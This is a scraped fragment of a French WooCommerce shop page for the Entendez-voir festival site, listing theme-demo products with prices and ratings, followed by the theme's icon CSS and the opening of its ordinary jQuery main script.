
		</div>
				<div class="rt-price-area">
							<div class="rt-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span></ins><span class="screen-reader-text">Le prix actuel est : &#036;40.00.</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7735 status-publish last instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_8-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hey Warrior" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_8-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_8-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7735" data-quantity="1" data-product_id="7735" data-product_sku="004" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/hey-warrior/">Hey Warrior</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7736 status-publish first instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoot Owls" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_3-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_3-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7736" data-quantity="1" data-product_id="7736" data-product_sku="005" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/hoot-owls/">Hoot Owls</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 3.00 sur 5"><span style="width:60%">Noté <strong class="rating">3.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7738 status-publish instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ignite Me Ready" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_4-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_4-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7738" data-quantity="1" data-product_id="7738" data-product_sku="006" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/ignite-me-ready/">Ignite Me Ready</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7740 status-publish instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="October Us!" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_2-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7740" data-quantity="1" data-product_id="7740" data-product_sku="007" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/october-us/">October Us!</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7742 status-publish last instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/Untitled-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Food for Pregnancy" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/Untitled-2-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/Untitled-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7742" data-quantity="1" data-product_id="7742" data-product_sku="008" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/real-food-for-pregnancy/">Real Food for Pregnancy</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 3.00 sur 5"><span style="width:60%">Noté <strong class="rating">3.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
					</div>
	</div>
</div></li>
</ul>
				</div>
								<div class="pagination-area"><ul>
<li class="active"><a href="https://entendez-voir.fr/shop/">1</a></li>
<li><a href="https://entendez-voir.fr/shop/page/2/">2</a></li>
<li><a href="https://entendez-voir.fr/shop/page/2/" ><i class="fas fa-angle-double-right"></i></a></li>
</ul></div>
		</div>
	</div>
</div>
</div><!--#content-->




<footer class="no-footer-cta">
		<div id="footer-5" class="footer-area">
		
			<div class="footer-top-area">
							<ul class="shape-holder">
					<li class="shape1 wow fadeInLeft" data-wow-delay="0.3s" data-wow-duration="1.5s">
						<img loading="lazy" width="500" height="507" loading='lazy' src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/element/footer5_shape.png" alt="footer-shape5">
					</li>
					
				</ul>
						<div class="container">
					<div class="footer-top-widget">
						<div class="row">
							<div class="col-lg-3 col-md-6 col-12"><div id="media_image-8" class="widget widget_media_image"><img loading="lazy" width="300" height="111" src="https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-300x111.png" class="image wp-image-7954  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-300x111.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-768x285.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview.png 797w" sizes="(max-width: 300px) 100vw, 300px" /></div></div><div class="col-lg-3 col-md-6 col-12"><div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widgettitle ">Liens utiles</h3><div class="menu-liens-utiles-container"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="#">L&rsquo;enjeu</a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://entendez-voir.fr/projections/">Projections</a></li>
<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://entendez-voir.fr/programme-du-festival/">Programme du Festival 2023</a></li>
<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://entendez-voir.fr/expositions/">Expositions</a></li>
<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://entendez-voir.fr/animations/">Animations</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-12"><div id="media_gallery-5" class="widget widget_media_gallery"><h3 class="widgettitle ">Galerie</h3><div id='gallery-1' class='gallery galleryid-7742 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7966'><img loading="lazy" width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.31.17-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7967'><img loading="lazy" width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.32.42-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7968'><img loading="lazy" width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.33.29-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7969'><img loading="lazy" width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/Affiche-ETV5-768x1086-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7970'><img loading="lazy" width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.29.38-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7971'><img loading="lazy" width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/PHOTO-2023-03-15-05-44-06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</div></div>						</div>
					</div>	
			</div>		
		</div>
		<div class="container">
		<div class="copyright_wrap">
			<span class="left-line"></span>
			<div class="copyright">© 2023 Entendez - voir ! Tous droits réservés <a target="_blank" rel="nofollow" href="http://entendez-voir.fr"></a></div>
			<span class="right-line"></span>
		</div>
	</div>
	</div>
</footer>
</div>
<a href="#" class="scrollup"><i class="fas fa-angle-double-up"></i>TOP</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/finbuzz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/finbuzz-core/assets/js/tween-max.js?ver=1.20.2" id="tweenmax-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://entendez-voir.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/isotope.pkgd.min.js?ver=2.1.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/bootstrap.min.js?ver=2.1.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/theia-sticky-sidebar.min.js?ver=2.1.4" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/jquery.magnific-popup.min.js?ver=2.1.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/wow.min.js?ver=2.1.4" id="rt-wow-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/rt-parallax.js?ver=2.1.4" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/appear.min.js?ver=2.1.4" id="appear-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/jquery.easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="finbuzz-main-js-extra">
/* <![CDATA[ */
var finbuzzObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"\u003Ca href=\"https://entendez-voir.fr/\" alt=\"Entendez - voir\"\u003E\u003Cimg width=\"1920\" height=\"1080\" src=\"https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png\" class=\"attachment-full size-full\" alt=\"\" decoding=\"async\" srcset=\"https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w\" sizes=\"(max-width: 1920px) 100vw, 1920px\" /\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https://entendez-voir.fr/wp-admin/admin-ajax.php","nonce":"339a9da966"};
//# sourceURL=finbuzz-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/main.js?ver=2.1.4" id="finbuzz-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://entendez-voir.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://entendez-voir.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://entendez-voir.fr/wp-content/themes/finbuzz/assets/fonts/flaticon-finbuzz/flaticon.css?ver=2.1.4
body_size: 2013
content:
@font-face {
  font-family: "flaticon";
  src: url("./flaticon.eot");
  src: url("./flaticon.ttf") format("truetype"),
    url("./flaticon.woff") format("woff"),
    url("./flaticon.woff2") format("woff2");
}

i[class^="flaticon-"]:before,
i[class*=" flaticon-"]:before {
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-alarm-clock:before {
  content: "\f101";
}
.flaticon-bank:before {
  content: "\f102";
}
.flaticon-bar-chart:before {
  content: "\f103";
}
.flaticon-big-envelope:before {
  content: "\f104";
}
.flaticon-calculator:before {
  content: "\f105";
}
.flaticon-calendar:before {
  content: "\f106";
}
.flaticon-chat:before {
  content: "\f107";
}
.flaticon-clock:before {
  content: "\f108";
}
.flaticon-credit-card:before {
  content: "\f109";
}
.flaticon-customer-support:before {
  content: "\f10a";
}
.flaticon-file:before {
  content: "\f10b";
}
.flaticon-goal:before {
  content: "\f10c";
}
.flaticon-investment:before {
  content: "\f10d";
}
.flaticon-lightbulb:before {
  content: "\f10e";
}
.flaticon-magnifiying-glass:before {
  content: "\f10f";
}
.flaticon-money-bag:before {
  content: "\f110";
}
.flaticon-notebook:before {
  content: "\f111";
}
.flaticon-pie-graph:before {
  content: "\f112";
}
.flaticon-pin:before {
  content: "\f113";
}
.flaticon-promotion:before {
  content: "\f114";
}
.flaticon-search-interface-symbol:before {
  content: "\f115";
}
.flaticon-setting-lines:before {
  content: "\f116";
}
.flaticon-settings:before {
  content: "\f117";
}
.flaticon-sketch:before {
  content: "\f118";
}
.flaticon-startup:before {
  content: "\f119";
}
.flaticon-suitcase:before {
  content: "\f11a";
}
.flaticon-target:before {
  content: "\f11b";
}
.flaticon-telephone:before {
  content: "\f11c";
}
.flaticon-video-player:before {
  content: "\f11d";
}


--- FILE ---
content_type: text/javascript
request_url: https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/main.js?ver=2.1.4
body_size: 34985
content:
jQuery(document).ready(function ($) {
    "use strict";
    var $grid;

    $('a[href=\\#]').on('click', function (e) {
        e.preventDefault();
    });
    /*ISOTOPE HTML END*/

    /* Theia Side Bar */
    if (typeof ($.fn.theiaStickySidebar) !== "undefined") {
        $('.has-sidebar .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 150});
        $('.shop-page .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 150});
    }

    /* Header Search */
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (
        event
    ) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });

    /* Scroll to top */
    $('.scrollup').on('click', function () {
        $('html, body').animate({scrollTop: 0}, 800);
        return false;
    });

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 200) {
            $('.scrollup').addClass('back-top');
        } else {
            $('.scrollup').removeClass('back-top');
        }
    });

    /* Mobile menu */
    $(window).on('scroll', function () {
        if ($(this).scrollTop() > 100) {
            $("body").addClass("not-top");
            $("body").removeClass("top");
        } else {
            $("body").addClass("top");
            $("body").removeClass("not-top");
        }
    });

    /* Search Box */
    $(".search-box-area").on('click', '.search-button, .search-close', function (event) {
        event.preventDefault();
        if ($('.search-text').hasClass('active')) {
            $('.search-text, .search-close').removeClass('active');
        } else {
            $('.search-text, .search-close').addClass('active');
        }
        return false;
    });


    $(".additional-menu-area").on('click', function () {    
        $("body").toggleClass("side-trigger-class");
    });

    var menuArea = $('.additional-menu-area');
    menuArea.on('click', '.side-menu-trigger', function (e) {
        e.preventDefault();
        var self = $(this);
        if (self.hasClass('side-menu-open')) {
            $('.sidenav').css('transform', 'translateX(0%)');
            if (!menuArea.find('> .rt-cover').length) {
                menuArea.append("<div class='rt-cover'></div>");
            }
            self.removeClass('side-menu-open').addClass('side-menu-close');
        }
    });

    function closeMenuArea() {
        var trigger = $('.side-menu-trigger', menuArea);
        trigger.removeClass('side-menu-close').addClass('side-menu-open');
        if (menuArea.find('> .rt-cover').length) {
            menuArea.find('> .rt-cover').remove();
        }
        $('.sidenav').css('transform', 'translateX(100%)');
    }

    menuArea.on('click', '.closebtn', function (e) {
        e.preventDefault();
        closeMenuArea();
    });

    $(document).on('click', '.rt-cover', function () {
        closeMenuArea();
    });

    /*-------------------------------------
    MeanMenu activation code
    --------------------------------------*/
    var a = $('.offscreen-navigation .menu');
    if (a.length) {
        $(".menu-item-has-children").append("<span></span>");
        $(".page_item_has_children").append("<span></span>");

        a.children("li").addClass("menu-item-parent");

        $('.menu-item-has-children > span').on('click', function () {
            var _self = $(this),
                sub_menu = _self.parent().find('>.sub-menu');
            if (_self.hasClass('open')) {
                sub_menu.slideUp();
                _self.removeClass('open');
            } else {
                sub_menu.slideDown();
                _self.addClass('open');
            }
        });
        $('.page_item_has_children > span').on('click', function () {
            var _self = $(this),
                sub_menu = _self.parent().find('>.children');
            if (_self.hasClass('open')) {
                sub_menu.slideUp();
                _self.removeClass('open');
            } else {
                sub_menu.slideDown();
                _self.addClass('open');
            }
        });
    }

    $('.mean-bar .sidebarBtn').on('click', function (e) {
        e.preventDefault();
        $('body').toggleClass('slidemenuon');
    });

    $(window).on("scroll", function () {
        if ($(".rt-header-style11").hasClass("sticky-on")) {
            let stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#navbar-wrap"),
                menuH = menu.outerHeight(),
                topbarH = $("#topbar-wrap").outerHeight() || 0,
                targrtScroll = topbarH,
                header = $(".rt-header-style11");
            if ($(window).scrollTop() > targrtScroll) {
                header.addClass("sticky");
                stickyPlaceHolder.height(menuH);
            } else {
